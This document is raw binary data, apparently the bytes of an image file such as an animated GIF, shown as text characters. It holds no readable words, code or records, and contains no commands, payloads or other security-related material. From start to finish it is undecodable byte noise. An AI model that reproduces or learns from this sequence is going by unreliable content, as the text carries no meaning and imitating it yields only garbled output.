]�O�G�H���{;�os�l<��L�����D��p\8��<�.lO�<NE�PM6��)1�PUc�������>p �lOEp��|E%]p��q�&%R���l�$8AE uQ �� �R@���p �<	��2�<�>��P� 9�Ӄ��"��D�W���ȾT�M��O�@�� �/u�4��4�K�KhN���0�����@##u I=�����$8�M$*T�8 �$uQJ�T��KP���-�T�ES-*��K0(�L�H����D�K%� ��>���4U�dmU�U�8P%U�<�ԃ �c$�Df��h�"�SXUC��Ce�'3��Hm�VS�d�WS�zTV`5W��S�9Up�� `&��)��r��M{LG��Q5U}=�K�Q�0�q��)yҹ0� X��T(���Ֆ����[��QE	ٌ͌�ȓHӁ5Y-�TS� _��[:� h٘�� �ʎUV��@���V�8V��Yi�U�e�o�mU�uuX���^e��5��EՔ��tEYd5�[FE�tMM��[0:�Յ4mZ�H[����Ԏ�KvMZ�ش�[���u <�U�q��MZ�e'����u����ŝ%j}܅e���ԠӹU��
ݓ����\�`]�E�����ͷ�@݃ Z�X[ɺ
�ȅه�ݭ�]����օe��e^�qZ�r]�e��],L;�[�%���޹_����%��������%��]�-^�_��^�U�^.��u�_��� ����� ����=`�E������>R`�:��u\�x`�_	F������ׅ_�5$H ��[6�F�_��a�^�H��aH�����a���� !�
 � ,    � �  � o���UvK��a0�B��"�SH�`A�H���"���oR� �Ȑ1��K��6J��L�1q����*ThUA(���&1G'2e�1Ө�(n"�r���`/��B����bY�;���C����T��  � 8v���2jK�q��g�9�5�bH�!�VTX�⟺*"���(UԨf�T����װ`Ѧmc-D�cN,h��DV�NoD�Q�^��p,��_*�17B�s������/r�!ݻ�����
DxE�HAh2�PKn��4�0Z���l���Z�݀�\��%�F�(�*�L2��5��5���?��d9@�L�E�XD�EdF�E�?�m�
�E��F����F�]�O~����D-,q�oC�F$p�`r5H�L8P(�R8lO�m��SM�ؔpf�AF�(� zC��?3n��DC��V���Ϟ��6�?�M�mG�ৠ-��ϓq-�Hx�Jt�K�u�E�Ԉ�9�DT���Ud�9T�0F�
Q��1}nԚ��{���?-������j�BG���n�6ɨ���n��$#m㩵�nzv��$*���LCP%S#��'�P��ڙU����a�i�?��#���@(��"4 EJ��Y�\�ɠ�I��?Hx����5s��5���$o$�f�:jU��������I��'�0؋�6��g�z��;��3�p?J�sW.��#��F���s���ۘ�II�J�S�\rx5�ݩD�m��#��sT�!�F���%��@���������nIfԴF�ð�wY�G�?��\#��-lS��FTI%�M�(]f�S$�h��2E���S���P2�؊n��X�Xa��@lD�m调�S���t$Cq�)���D<�el^��|z� H*���G$	���
2O�K��˾�_zj���i�?T��U�B=��� �g�Z�x��+�^��°�x�7w�*F�2Ђs\+�-��� Tbla�L(І�<����T0��b*�럊�����.>CH�.�*�;s��z&��]��B�Y��%@OQ�
�~��B�8�?Hȹ���fCF�6��}5�H���Y�-C�T��"�A%2��UH�F3����*FP"���"�A��.��Ar1��`k��Y��P�.�aT�p�WFDox !@�5 # @2̀�5d(C��a����&�KT@�Vň�Eh�����,L�f��c����eIA�*T����ֲ &q>lcl� $,MW�������e/	L`���c+&3���gr��9Ӛ|Wz�j������ ��M&1`�D:*F�Pdaq�6P��X�D  ��$0�h���B;��4\�-u�� �����-�5�:�NJD�^e�[��g��G��
�bi1�5��`o?�*#GZP��l$l�k_ ����"��<�GO��K�nD:�e_��~ڱ�("U��5�!<�*P�:V�jZ�+W��>��I��H�y�FB�0����h�UUe��$yO%�V��� �Q��xGd���%�Q+�Ӝ��m��d.�ؔ�fd@����h�=+�?����a+V�b�2֐����H(�
%5�"]T*q>�u��e�l�+�X�.�4*�P��!�K��`�[I�A�m�3�Hu����,ϰ	�}l6_��(\�t�AX�K4���e���F�pך�њ�Hj+�$��/(�nw�T��Q��M_�P)��Ѕ�|�� |?�6B50�?x�
u�	?X�A���]|��#�É�b^������<j��da	𝔞�\�@�X �e�?t�߈a���#p�d��9<%4L%A�
�pjj�f���הH���2��Ё�]�6/��+)�$ҵ�0���)+�獈��z��?��h� v�N�r1Rư�z=Laj���.�jR�����l��a����$v��1�%�1��������b����7�g�ʤR��gD�*Tk_[�}2�-DX�����6 �ê %��Ď6�U��Mī���nN&�P���~��b�VX#��F��>�ys# �?��������$��IAzЧ����_[EG�Br1�q���SZ�Gά�j"$iXÒ\?�U�;.����-���P	!��L>h��ѷ��?^����}�v�@�C_�>����ܮV="���F4k2�'�N�+�h(y�u K�Y[������R����D >�A=C�4����?��N�R
�C.<�߀x2�TVAJ3nuW_���S���u>�9R��)�n�q߹p{��j���詻�����Ӳ�94����~چa|�Z����x�&4T�Qѧj$�yq}��V��}h'z� ~�)�'��c��P�%�����{��x����hv*�s�q8�sy�2
g�:7r��M	�/s6%��'�c5��F���8G6�4l{GT�J�dT��d%8X��t��gփ���E��Q��6nv/�pf$r"X]X�hg^�RRFRsN�N�&� >PHw��P �waH\��{����I��&qN�`k0qg��VyA�r� b�X��I�E��4!��kl�c�V�t����w&\�׈A6X��pr�W�5�nm0��wW�+��ao؃"�7�:�B�Ax���&v5�u NX����HW���C�_ u��FKB��&�l��pcLfK>X� X�WChI�n6x�n�u�ȃ#&?����J0v$�z�~s`�'��SW�a!������EX�5t��[�wXa�~5T�(�7�3��'��hn#&��ep��(y(V�C�v�BJ����hBD�)́TQ��Y�l�ы1$[,	L05��$pgp�x�iW��Gj����Ɛ�U	�@B�2 0�@9�v`r~p�F3e_�{�T$I�Y8\���Ǖ_IK�T��tG�>�qh�]V�/�Hj���q���Xm`� �r^��0R�z�X�v!�e�V���ƁQ�T���	L+Y)�hT��sum�������|=!?oȃ\�t�ymA1���� ��=3�g���v�PjGw! Ϡ�������y~����ǹ���t4i�ƣ]��q
����Z(w=��,��L�� 5��9�v#@��rP\R�w����(�L�h���K�hp$6�d�5�|����
9q����	�fz�b�r=k�o�r�:��y���c�)l�CP*�i�'ꏣ\����Mi�2*F��ҧ�v�G�y�d^s�"G��c�7�ᣁ�J Ǜ
��%�^I�?ɐNg����4��2q<_��Q�x\�j\7��I~B�2�	%	�/1~wa���� `P*&��
FG/����֩y��of�)j��2�t�:}���ubE£/f$����#Q#5
qJ)����yT����R�{'��J�N'�(p���Y�������B�:�f�����,H�G`I"5j�P(I偷���*lT�w���&b���5h<]
y7��QrQQ��H��y��bJ�xf��3�rF�I:$��t��M���KX�[v�p��K|<�x��j�H�^�CK�+�ű2�������p=KI۹<pwJ9'[ 	h# 	WPK���7��9�<�>���X�[�6���V0�=aG+��U	��, D�J5ݓF�=aJ��{��c  S:�:K�Pjw�Z����c�f�q5YuE���w�0�t�d
��*ru������"��¦�X�L��^��$�h뛪
C��k����n�Й�;�sd��*���?P$��1��qJ�^ԝ2a��{~���9��(��9���;��4
i+� +�;b$�G.ڹ�z<�����I{{DPs5a��qZ��dJ���^˸^y����ێ%ٛ�1��p'8��W���ż1T)���E�����z
���Ȧ1=q�V淞��g[�>G�<����M'�ƨqmpm����;G~����7B���f�+��w���F!�嘡]���+��$9ĸ�qa��8ueٮ^�<7�:��j+)��
��g�׆	��ġv�,a�?���]��;�b�잿Z�;�wr�U�`5���a<���u�|��k�9��:��D~_�6ꩡ���a��&ɧ�G�0bY��۶�}U�s+�	��=������9Y���Y�<��C��� m�w3��C�˽�K��7x����l���̔�{����|ʧK������[�}	d�Lˌk�%9�o��1�	��Z�K���$	g���z���F��Vϕ��"g�N�]\�Q�� �J>����̑�˻|��Lό'E �ܜ=�M_}ϥ:hB����[o���
ۙ�?M)(��	��}����B5�����x-�Z���̃� P\����L�@�K"���`��ڗBj�ZWQ)L��Ǝ+�b����j+�x7y�i�6���&��d?�6����|�h-�QӝJ)�z�$Z���S��zG|�Z���ך|�i��:`-�0tT-��B-r�|�Y��s�r�����b�s�u�����Ǯ���;�s�bƘ���Mխ���� IH5o�WZȡS�������=C܃\��̷��ܙ�[ؤL�	M��)����L������ �^{Pt��vm�N-����ߕ���0���a��ǌ�[�Әj<�ּ��L�����g,�<�]��}d���>�]]`�-�����f�t�-p�S�ShL�1{��#�������X�� 	�u�"^�2��.�;�X��>��sk�SX���/�&b@������҆�����Z�+�r^�����Gu�V� #������`n��bP���z'����WV  =t�(�#��U~�N��>����c�S0�tMg �!�}��|�����t���h�暉F�q�K�a� ��?��4^�҉�-p���� EDsӾ0-�S��u�K��.�g&/:���a��^\։�뻾q>����K�d*>�KȎ�$t�w��<k����2Q�מ�Ǎ�e��K����ؕ9�b)�T�PnKd�:��%�K�.��K�������p��_��V9���Yk��~���j����d@��J.s����X��«�`�]��=��n貢�^!��l0^t�(�����к.żt��Xos`��_�A1��n����*�]�@ )	IGA�� Mw���UZ����,���J7<_'7�X`_'��\C@�`t��N| ��������x���(/ �${�����إ��������H=?�����d/����,�QA��e�����Ǿ�&�/z:�C��x}��M�����ϯ�t3�8�rC9��O����@?�C��!Ƈ�֘{:�{� �������d�W��G��K5ġ�/_�I\X�b�i"��GOGI�����G�K��∕/*�(�:�T�����:.EX�f�i�Jj1!ÃZqh)���F��b#4Q�T*i�䋖DU�y��J�6�YP�P�:���X!�jmJ�aՅ
/6��eZ�i��j$CFLȂ ��ɗ-ʔn���4�&��vsRX(ԯѽS�)�ׂX#�(��C��X�`�i���LJ��#͆��/fg�oG77t(����I6�G��͸>��T�+.������%N+�<�.��A�� � ���n(��#�(*�6죠���I�u�k��Ԫ�=�
#J�����X�� ���eB��؅5�6�.A�`�έ#F�+G������I�5(��C)����"Dڮ|�ێ�Ÿ�"R��1Q��! j1�RJ@�*{��� ��-�^�Ơ�>�� �4k3��#��T��B)-Y��C(� 
C�$!����+#C����RL��#����bM���j� ln��@�@ۓ�m`���̎8�N*��Pk�C�(�Y�41\#=ذ��5��6�a�Ѓ�;a���H��ŎpJ� ])���25�/
���26Z#�k֬_'���a4�b�&��^��8>��?6���dZ��6��F(�]��@�a�B
�����<h�Y�F
(��@#�J��
��TH((�_��,�+�)��+����`��|!W�&�B�����~!�b����SԨd俉8h�5��� l�kyZ���l[�!��w�ǀHDĹ��K��L2���!���l]<��M��a(����jT�d� ��k���w�_8���ф�p �d����?$��NQ?���I��
Ё<����N[
G8/$�'�(���w��Pt!����+*�p(>�u�
d��	5\y^�v�MT�mG�S
����U�p�k����Y*Z`����BF"�B"lxCF�^-k��h�%0��H4<0BvW;��G�b�:��mt����p�;-�y���+���h�E&���@�5��z-8E� �* H�3F���Uܙ�·?�ŋ!$�"	YETc����a�by0|�K�5F�F�����B&��H�Ꮸ��qVO���0 VI�+p�k�ă0
�
]Б�<b�0I�q�$��GFO��ZSlpp�J��/gĜ!1[y)?z�4f![�G(�y���Nx�Ә�H5bg���1H��d)�5 �E�ĆA��k�f��%*i`�7���40#VYQP�
�((	2*�b �g�=X�jH�"���=����yϤ�<�`�h/�(�A��2(�@1���pT���>�!e��+I�=�Y��Y�*&� �8��T�bh��*X3Hυ�3�\8E��;�
��@̠0���i���-DY�"T�;Х,��:^�0�N鏚������,o���U6���#�� P#���lA������D6����V�bC��d+�S ��~]�'/E� ��ԂDj�B�2��?L�)؁s>�cY1�Q0�i����B[�(���W(�$pp,���"��5q"�ڰ6�S�kZ�t�ܙ��P=��r��,
r:ʕ.%df����t��D�Bt���0���͎�[|�([��	�<i�6� ��{96������ʈ���'����@Y�K�E��PN�jBE@�_2�"���a3q�k�R�� .F�5��L��+�*���@���8+�?R�;��WG����^$Z��F�"C�V�y�{;u&P��-�p��:Ó��1���Ƣ��` ��c�J��)�X���Q�TC�R!�L`��@&Y+e)�V1���P��޶����(�0����д5:�J- $HX�DE6���Kl������k�gC�JV���4*�]��Ğ;��&(!���٘)�>�*m$��ƴ�5-g���Fe�	=�Y|!�+Ab�[:*Z��VeD*2A�B_��#k��S}�-"pq�����#���=�[L�c��6�)�H�#�<�8	���%��Z��
�j ki���k�� ���0\\������62a���c ���^ k�]�lh��D�0�C�/Ȇ�;����:�G��멿 �UC�0���)6M��x�y�s�v�����Q�p�$��,"���R��v��}�Bd� M�*r������
Z�*A:�x�T� �R`�Ի"6`��l��|�P��z1?����Af?zgD�A@�.=A�H(��@|�K��I$0�5�ЅHе$ʄ��zۙbh'��"��;���g0(T���a �x1�H��{�1h �;��) `�=�T��"O8�� �L���|�b�<]Ӯ��uz2�!/aZ'��T ,T� 	�'�	��C���;�i?��>�A�B3�B�B0�������(�;"-(�b {i�L�����.%,��r��8���� 东�H�8A�� lA؁�"h(��5,�K�A0`���^����) � ��>P�:��B[D(��%D��+��;� �H�� 4� B��G�ʊC6�8>c�m�0�2#�*9�*F�0d@ �K��&˾GrE�Ń��(���� a ��˄0�G��0<�;(��(�K|�̙�M4 �ʸ��HȽ#��(�� �!Ybк��2���?��[b�y	 p�(t���e�Bc@��`l ���x�x�܁� 8p ]�l4 6(��9"�6QC�?+��$����x{�b -P@\Dg@Ǌ�J*���P$~Z�z�Ƀh },�;��L؁�� ���L�K��9C�,Amc���3;�K8,������*�?럮���$@BZ �� tD���'~��T�pI�dK��LM1�ɻC���>н��%i,���0hL�a�lH�F���;�J��)]�L;p8�C���"$����J�,��tjMp���z,�{���G�؁�1,����d���,³<K�-(̻�.�O��F��r�(fp@�*L˨�Ky����K��쬎�+rԹۤK����ӄ ϶�� Q||�xh�D8��3i<��lH0� sP���B���8����,��a 0��-]�ɛ&P�<�;�B�N]���R�TP�K)��P�m�-����<O���;p�;P9U�C�IE�����<��>0]ϼ�Q0�Q�����Y���L8�C�]�TT�=��R���x��LTGp�|��]�>���ӆh��P�����t�UA)8O��mO?5��<$���0CM���<ϳ�=KMGػ=�<��\�]uT)�UUU�Y5O_M�Z]�:�G��Uh�U��`uVY�ɸ<u�'m�tLT��סH�tMT�[�uS'uTYM�4��m�Pr��:m o�q��o-X_�t݁�݁h5V���uTz�W� �~�V�������TG�X�֒�ӊXYw��tuW^UW=�^MV����X�x�7�V��C�S�-Z����ٸ���֛����ڋ�Uo5��X���iUY�]���Y�܁�x��զ�VGeZ �T�-�=T���7mYv=sZ�����%�l5ExY:�S:�Si�ZE���S�8���`�<GE܂P[�=������ٸ���݁�\w�\�5E�� ܅ Z����Z]ݟ�P[ҽTEXX���=\�х��"XO:�\o�ݜ���e�KX���[�]�8�S�]�C�������>�H [��>HH���W9�\p'��C8��-�C%_\��_HHpZo��-<(]����Ef�\�S���UT� �Y [\S(_�����_0S��Z��B��>�S��Y\ �� op�_�- ��_���a���>@�+�a�BH�a �_8��!N��A(�_vW8��i�]��`�p�!��[h�1n����KH��p����phȁ/.>oh��e �,�G�R��p +�R��cV^H��؃^M�aIf�#��vdKN�BP4hd8)�>��"�dQ6�
�;8P\o0 �4A^�A��.�b!��H�&�Pc/��p@ �=Y�b��>��!HhfA~&��36 �͜��" �L�>G��FƃJvdLndt�v��N�a{�dK6 Wt�HFgI6 F�\*�op�`΁g��^~cS@!p�5��`�4�e���%d��	む�nh�d�m��Cw�K~���B���MHi� )�g{�i&e���0�^�� f��4��Ph�[΁%h�p&��4�� �f�[�*@H�_���._���~�<��p����5���p]8�$ I��&�zք��o��-�f���� .�� `�����N! o0\9��*x�P��l!X!��. 9�l�.�g90����~�����_8�P�X�WH!�mh����f�Y<\��&� V��  ���d�����E ������n������nX� �|���&m9x 9�l0�������Ex�̖���p��"�~�x !�o_�o�����~���5�n+�kMX��o����>�������n�&�8P?�*�P�'������o�q�~H(��@���> #��ND����%S(ފ�nS8����?��n�.���_��(H��+�n�N�W�.�'Hhs�^�8��l�� �&�798�8 &@ B�A�W` tB/�BoI�"��WrA'tx��o� I�@ �4��8h�<�w� F�p��f� \.�r�uHx���S���  �u7v1�6��%@o�^f�I(��> H�k��Rg��^t9tB��g��F��xS@rk�#p��1 D�Y�!�v9X�A]�����X08���Z��~���.Ǜ^���H��.'�Kx�X��'�Z��Pmg?�4*8����Y�� ���.O�Y��'y�Wy-�����N���H@ @��*�H ������@���gu��`�Ix������?�Wx��X����K�����xPs�O��s�/6I� 8x^�����@Pz! |9��Y�yՆ�*|����y�<x�*�|�Wy zh����G������?'���8�c<������f�8��'x���+(��@x��}���W��/{��?\�I������������w|�wyG���Y�~�����Ƨ�,g�oy��'dV7�`��3�p��A��� Ђ�V��?�% H�����ÕS��Zb a1f�b�z�_�_c�X���Ċch\��#�*W��7Ȃ;  �2�f0�T�h9�
6o~�H�,*�T2{E�fHl��s�7@�^�Xy�@Π�Z����?fgO����
�bW�i���K�:�(V�����������b�\1�2n�K��q��
.Zrn	�hА��.歬�*\}��������4 ڟ?�l��֟��f��~E�%ղ++��wI�	f�Rvn郮�-Wu�1u�޷��̻�J��8�S��.6+_J����KZ����<��Y�mƒ.�qv�Yh��`w&�7�|Uu��x��lAB!�Ah"����Os"�S�Uk�U�1�d��U�X�Unv���q�%�$K;
y�V)be1��J)�(!�=VY#�FjiB�9��.� ���JB9�g2���/���qV�O�cja
�r�y$�/68�{Έb�-�Hc�W´�Ge��J
)�(�9��4ʥ����ٍ�b�\�qV襂�i���zZ��S�:��,uJj���韹�*롬^ik����k�l�:*��&Pݡ�&�i���:��S��,��r��&L�����[-��N9�?�.�-� !�
 � ,    � �  � [�����@v-���A��I��O��,�Q��:��H���� 8��7�Q�ǎI� ��K�1�������@s8��g�f�*�BF��x�jţ�Ԫ
"4��uH�FP\I�@V"h[�cՏ!+�
od+Q-Żt3b��ѣJ��T� ��&&��c��ٳ���=s��$h��9�1��Qi1*VL�ʚjd�m�6���ea�۷�F�m�:�+��C��*���nǿ����x���I��9&��r��� �e�A�錞h��M�Rauj��+����?�f�VZ�Nı�r-�V���W_��H��c��M�F*|�60s�b��,�AA#�$��DFyfcR_��c#@�kRMeP4�n��nڰ>�U�\Q��P��,� +sm�sa�`Rd GHDfܵ�6&�X%T�"�I���2͟_�2��I�CBy�&i8�G�
�HdU�� ����D69�&��1� �o9��G~)�<�����]iN'�5�@��� � �,��ƞ�BД
*L��4�:��?�NĞR8�AjQ�=�E�
Y0��)Z�� �<X�s`]�E��v�u�>z4!p�p���Q��;#���lSZ# �t�I,����'_�9�<�Ջk`K�RH���W��)E�)@O��{�������� ��U��)��FеE��� p�8�M��s�b��H��l�w{�`������F h��62!Kd��b�|OM��TU�3�f9������C1Ћ��-`Y�@CK�H�A$�8KD-w������2+=,��^#�Ca�§٠��bj�(�V#�=7�Ϊ6k+�#�+�^p�D�����ցW��ҪV������Yh��D�$A�?����g�����J�"� �z�:�(���+q�p���^}A�v�T� r�f����3�%'q���TՖ
V!�˂*С�\\�V9�6|!���|����1��Y,lyr���5;��E��_�D��]D@+�Q�*@��Efó>����.���FU��@�z�{�<��t���s&!�2 	/� �(��+b�3�6���G�
%V��IB_�_*��T4�)ws�:�F��E�M�+ra8�D0g���2��<�K-�G_8(��L�N�H �x�$���b�#�$��9��u��rA?am�t�j�P(j��MQ��u�ExLJ$��W��_Q��uV|]q"�B�&��A鈱`��` ����g���J�N|DF������0�����%�;���*&!S�u��wR #/�&�#]KT�+�u!�.�{�����!�y�Հ	e�r*X��P	2ނ���A=��R�k[��8���O�\#��G|��{�-"�zARF�(E�uQ�L���pE%rJ� ���R��ؖ��/��)LMB�7�e`%N��ʢ��9��)��&��������)L�G6�DCU{�
"�T73�(5�����9!�<�&ʽ0�*͞*Z�t�$��*~�W��洨F�#E(�K�v�/�c�����I�b
4t�#3�TUG���H�2	]�R�FŠ:�4�BC"��-nL�S�<��׺���~�W3�2���+�Vr��rO� �D^K��Ԟ5T*cA"��+�P@9|Ԋ�Nĺ�����&rW�`k�̊ZY�qw)qi�A�`b0��m�<�����|���K�YXS' F��6�T"��u ����s�$� :��,ֽ����7B����@���	���-�"8G����@�2�A)SXc��e��}�
���U}?6�y����DF�D�\hMA���m�����]@��t�-J���YNV�(���3��^yyU����Cp�Щ*�;�]�Q	���ms�F�ؿ����Y�W�Ĩ�\t-�dC,�^	� Lo����{�]�v��=k��1%wQdĩ=^0F:�RC?����B�9���$���Ϳy��_s��W�Ğ������dP��4����0�k���^��x�����a��YGnQR����^����;���G.f~kL���7n���dZl�����b�����[6�ĸ�i�n|"����?֐[�Ul��9Q�+����e�0���5����s��߼���2�hd/z�>�#�C�H�����5�n뀻au0A�-�^*n�J������$����A��|�h�7�{ZK�iMN�=�]�<��/�!>��5MkW4�L:Z$�o���[W1P�
S!�)%��!o�X�����h�3
���\[��{�䕄n�~�g���bݾ먛v.���?��o��.j� �JQb{A^�� �o06c��vh�v�' �0OF%~>�_�6V24CvOJ�>>w,?EGԶ\�Wq�gf��u��]e60�8�Kp�6b.��
�G@�}2�v��N��or�sJv�g~�3C3d~wr� �L�|VhMm�{(�x^�@�]�b��d�FI��|N��kC�v��v3�V��W��s� ~��"K�z�S'��z�c~u⇶�K$Hm�#L��wi��_�ķuVy2h�!Y0E�7=��j���v�`TO����FI;Jք*���:�8���'@?��{���Gu&��H|b!�\�{a����|ܴ �8Г�G�Ds��n:��76�#��<������5C'��dy�,�g�Mw:��{��e,�{��a�a��xZ?����j�ZR#�y�v�HsJPf��S�O�xF���x�*A�i��t:��t�dVX6e(��~�f],x�Ũ��x�ȏ�6�S`�9�ؐ#�vը!�}>H_|�������s��WK�؇8� '6��d�&�#ix�wx^h..��_���[��B�	�v�r���VX��s("A[v(WEɊ��s}��q��� �[�C�j�������V����x0�u��a����	hI}Y0Z�'s2��xDJ���y�y'!wy���"�x�jc'O�s>'�o@�SY� �u����I�i���m�8��H�B�� �SZ��8 �� _2 �	(.7d��s߸��(��6i��Q��[eC��v�[�l=�{�f�R��H[��"��y���@pV�%�6���=pY�7oJPZd!�߇�ܹ������	p�y�N���y�VXMXFћ�h�I�`�:��u�I��W*"����!�rِ�p�rY;��4?'�hBׄ���SY�M֤��d�V���"�"* _�zV��آ��eP*q�%�yny�9Z�1��K�#w�(�k��wɚ~��I��M�p�Y�xa� uV���VpQ�� ��S��aS	�ә�
�A�QV�a��''o��B�_�ov���F��ɧ}J|�)[x�Zj������a�\W�d��:p�0=�y�Xk7 8�#��xd�{���ThTh��u�:��9
�ڧʥ��f�H��J��X��p�ė��y�U	�{ c
����
_2 8r�9`y�p�W���W��w���Ti���^�Y�SM�$����Q�Rw������h��Jj1���r�8����yk���s�����r �ZJ�+`z��JJ�݊�����TM�Z��I�+�d�¨��V�����9Zr�#�����W-۬I��G�u�k�:�7k�9;�^�Yyi�q�I���Y��)��۱vk1"�.�IQ8	�E�SE�S��6��f�|	�ˮZz��Eq@k��y�����R	p{��v��z�;�튳��a����Z*�C�A)s#�gĵ��_IJ�:��S�*f�������Șm�D��t��+ ���˻a���R)r9��5~[!�8�0������Ƹ����*�Y'���mp���m��o�Gh�h���k�w뫓lg�1Jo�}�dB^;���9 h7�H�;Z(	�)L�˛�ۂ�6V�tGv��w���ɿ�Il��I������F�􊤺�������#��������Q)9���m�ˁ�ӻ"��Z�[�{ã��G���Sf�g��yb�s
\�7̸b|���o��mw�{��Q�7A��SX!|��K�z��+�@&��2�g�ű;�[۵T�����k�|�`V�0�~�xl�dp�G�\/@f��������Q?��3���<�n�\I��I���k�o�Ì����<�����h�&hrp�4�M��**���'�JV�k�LpxTt��s�˲|��l��ˤv��4���7���+ʋ&-{��ǳjǚ���+6/:��j��S�=gË̸�<��u |ij+�A�Y3?��ɸe}���x��G��'10������ᇭ���R<ˊL�7��������,���,�s��`tEv�|������*�M+����03�������e��`[6&�������0-	-	�yq2�~�Tp礠&ܡ�ܧs��N-sE-�-;?�k����#�� �cͻ���S�x	�����F7d�\�F�W����ӟ��KJ��*6��SZ�zJ]�;ܸs���K�Fqz��FlD'����bt�+K�Ff֏����ӌ�cN-��C+-,�=]+����r���ɐ�ٔ�iƍxV0��*{Y;m$����9+ы�Ӳ=�9K1G��F������o��$��婨+� �� ZQ���F�Ə���lѠT���3H�JZ	m�&J��`�`���㚳����#�l�&���י�Ͳ'�&����@��u{ލ]��}�G�"k��_�0.޼������.�9���&	�}l�ml�z����wRy�WI��l�K��G�SP@9�0>Z�
N5�\R��u�߆p�h�a<�;\���+Y�s������3h�!�Ü}�M��g�� :X�#[�C�����p���{�*6~�*��b@�����SܚF'�Wt���ZZ�T�(�������|:�&�",ԇؒ?��C�n�0���,V3������g���K܈'��~�tt�'% ���:��]�P��� NH�>�:��_����J����ʅ�gN�Fy����հ���z&a`���w��d�#��~�4ޤȀ�Y貞����1�`�C]N�������;'�wA�g�>��6?�~��o������|���}��?���T��:����Ne5�����A��dA>d]��nTF�� ��,TwM�λ�&���~븾�?�6/�bO�pc�b�~�'�' �<G�rR��.o��FN?��O����O^���r����g�l���T�:��h��;�1�H����t �n�α��� @q��������|۽}���A(B�5_�����������1��Y,d�E��t�N�OC��&���o+_�v}�u\6g���~�/����n�n�ݞ�~R�B�Om��Ǯ�y/��>C�����o��P���	��BÆ� N�A��G��E���i_v��R��%�Y�����d��%��/!��6��bt	 ���/F�H�d)J�O�8j�R� W[�C�#�(*txQ�Y�>z�P�y�$yg�/�����7f�G*u�镌a
 �V:�ԱԨ�R�z��U�abT��U�ų	ET��tZ�1���bȞ"!��f�ކ/��ũ��.�@!+Z���N�*ob壋�fE�bI�6d�;j�h�ſ)�<j�l߀e�o#\�wk��kS�D�w鴹����+N���z�)��ʨ\,+�(��.L����m��"�<�@T���c��6�)6��k�$���+��>�	>
�0)�b����꟬�$��0��3��#oC(M[Oʴ�b/��22D�`����p
"�Rqq"�P��d�
���Z� ���"���H>��G�?ii�&5�-��4*�*�3�"��#���T(:3L5�p:8���ǥ�3�<-����\C� ]B�A���<(MT��uR��u=]��o�x*���L��N�2���aQ���(8�D5�m���G!*2V>9T�VeQ�c�k!_�M�^
��t�M�w[fU�	*��L待ֶ��Y��7@WΥ�E��p�G�����5=��w�8�cAL���}E!~��X5���y�G�kv�RvyM����!��v[("� p��r���Ot->":Xۍ����C�?�m�^~����u@��l>��Z:�/��1ᆰE�L���i��@�kx���4�
ݭ���**�! "�	 f!���q8�?���^�8_#��Q�"]
hr$[J�ǎ���������P(��'�x���9�`t�R�'M�Yu���䱏��t]Q�� ��� �f�)JehO_�5j*`�Sy���G	���Ti�F�8ר{i�d�#����L�
��^';d%�H�.x��,a��"!E�Ѽ�� <P�"p����FwC���K�3��5�e�3,�HP�"�5@�	��<�pk�# �6,l��R�A��EԐ�`$���(�n��J(�F�!p�Z -g�-J��{D���G@6d�fC	��9�P��?�G��uQ���d%-�j@��y#	�96r��d$QqIT���h!E�h3(,�%)KY�S�����%J�@B�X#-$X�"9K[�b�P�b%��ʦ���6��
e��bO@�5p�Mk0C��|_&�q�K�%�����it�c�ā��hH��D)��Ca���0 =vF�T��|�
�Y�XC���>+٩Rd"$ %�9Ԥ�||BI�!�oV���%�F����)/K��1<T�-E%?KP�=�`B��?����J@�$��ӌ��	��А�:c�_��T)�O8��E��XQcM�<�J�**9h1^2x(�)p��:#�l�D<��L<�&EjC���ZC�m�I��J^������\���h%%�E`	nJ@�Z�l�x�6�v�E��
�앯.�kg?ې�#��}llc�Z2���],T�ٴp�5*z~�e�(.k_�ډTU��u�&$K�­��Cʫ�a~�<� J�Q �և�E%�A��Oh�yu{��޷p	vpI�旒G�.�!��-�;��?2�׉�׼�mH0�Lx>0*����}Av�Bg����#��I�AS$��EIB�c�8�H� f-l;?~�-���D|�LD9�nH4�����;в*O<䆠��,�1����خ��2T�`,��8.A�KL��ظl 3E�q����0+D2�e=����m�*��9y"녛�h�� ��'zp��Or�y/�
��Ccz"�Ʋ��|���!��/�Qs)4��P��>͈P7��ŝ�k"_��6p�/=g73:E�uC����X��8�!�^.{"����Ac�b�怈 }�"n�����;��ю����;8�!'P��!���n;��6�`l;(���4�� F|w"c���Qc�z 8���7kH�;�hE�!�M�h���}���]nKO|��o�Q�e�7���.�����;ot���r��#�E��=A��#���:�!���@�%�����CH��q����v���s?���k)�{"b�����m�7 �h'|����s�`�z׵�x�w]����It��}ۃ0��]Nn��#����������2�G�Q2�]��=n� �?��n/E�����{]���؋�w��=�R��s��#�}(�蓞|����wX>�_}�C$�iW����y��7�?z�������>��K�|ի颿�����@�ہ�#@׃��>�3���"�)X�A�=滽A�����ط�k�C��@�C>�?
l�t@ �dA$�����kA��H )J,#! 	8�<��	ĻL�.}�A�� ` H(��\�$�H��_h���A��A���;P�:L���2L�����}+C�[�����p!�������CD>�K��;?:��B(�G\��_p)����E���;�T��D1C�S�P侴#B:LCU��AhE:,(���@4<0X����=�?��_4@O�; ����Id�H�Af\F+��DL�?<�e<o�TXF�F)�9o���S�H��P�P��B,C	l�2�`�ut�A( <�Ec�Co��`��_l���ůk�`dAO���KCx���Gf\H���_��&�6�������H�16T�D��,<E���ydÒd�a�A�*�PGW��⳵��\�El����S<8hqZ�(��~��K`��[H��ą��	��|���(#\�J�h�2��I� ņP��@xC�>��������ǉX�8��H]�)�9%�BE�Fj4 \�KTˆ�-�p!G@3�pK�@:W,H���A� L��˹�t8��Eqb���`C���+t?jL-��R��I)�M8��|$|�l�� ����g���_�샾�H6�`��Z��!�k�8`>T�VdN�0���M�|�P@Y�סKks ����90�NJRKK�RD��A�]����J�pN��`K��O��K�t���҅=��|�N�"E��I�h0NE��DS��ס���͉��샧r �g"P������D%RT�|IxRt 8`O�xD�1 �lP0:YD-��=>68P8���@�P��P�S�
